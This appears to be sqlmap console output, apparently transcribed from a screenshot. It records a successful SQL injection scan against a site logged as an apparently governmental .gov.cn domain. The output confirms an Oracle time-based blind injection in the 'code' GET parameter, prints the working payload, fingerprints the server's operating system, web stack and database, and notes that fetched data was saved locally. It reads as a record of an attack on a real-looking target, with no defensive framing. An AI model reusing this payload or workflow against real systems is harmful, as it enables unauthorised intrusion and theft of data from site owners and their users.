 sqlmap.py
C:\.
ique tests as there is at least one other (potential) technique found
[10:29:39] [INFO] checking if the injection point on GET parameter 'code' is a f
alse positive
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 115 HTTP(s) req
uests:
---
Parameter: code (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: code=17%' AND 3865=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(97)||CHR(
80)||CHR(77),5) AND '%'='
---
[10:31:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[10:31:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yjhl12312.gov.cn'
[*] shutting down at 10:31:00
C:\Python27\sqlmap>_